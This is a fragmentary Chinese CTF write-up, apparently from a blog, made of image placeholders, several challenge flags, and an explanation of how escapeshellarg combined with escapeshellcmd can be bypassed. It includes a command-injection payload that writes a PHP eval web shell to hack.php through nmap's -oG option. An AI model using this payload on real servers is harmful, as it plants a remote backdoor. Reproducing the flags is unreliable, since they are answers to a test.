
flag{4947c2d5-0d34-4a4f-970e-bc86a856e7c0}
引用一个别人的例子:这里有一篇相关的文章。
1.传入的参数是:172.17.0.2‘ -v -d a=1
2.经过escapeshellarg处理后变成了‘172.17.0.2‘\‘‘ -v -d a=1‘,即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。
3.经过escapeshellcmd处理后变成‘172.17.0.2‘\\‘‘ -v -d a=1\‘,这是因为escapeshellcmd对\以及最后那个不配对儿的引号进行了转义
4.最后执行的命令是curl ‘172.17.0.2‘\\‘‘ -v -d a=1\‘,由于中间的\\被解释为\而不再是转义字符,所以后面的‘没有被转义,与再后面的‘配对儿成了一个空白连接符。所以可以简化为curl 172.17.0.2\ -v -d a=1‘,即向172.17.0.2\发起请求,POST 数据为a=1‘。
?host=‘ <?php @eval($_POST["cmd"]);?> -oG hack.php ‘

flag{868b38ef-d296-4705-8870-597ceb9c5305}





flag{58277645-a760-4721-afaa-35c41d181f15




flag{f2197a96-718a-4742-8abe-eb475577a4ad}
原文:https://www.cnblogs.com/Dr-STranger/p/13700908.html